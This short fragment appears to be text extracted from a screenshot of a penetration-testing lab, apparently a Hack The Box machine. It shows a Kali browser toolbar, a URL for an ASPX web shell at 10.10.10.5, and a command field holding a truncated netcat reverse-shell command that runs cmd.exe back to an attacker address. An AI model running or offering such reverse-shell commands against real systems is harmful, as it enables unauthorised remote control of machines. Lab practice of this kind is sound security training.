 10.10.10.5/cmdasp.aspx
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HTB
Command: C:\windows\temp\nc.exe -e cmd.exe 10.1 execute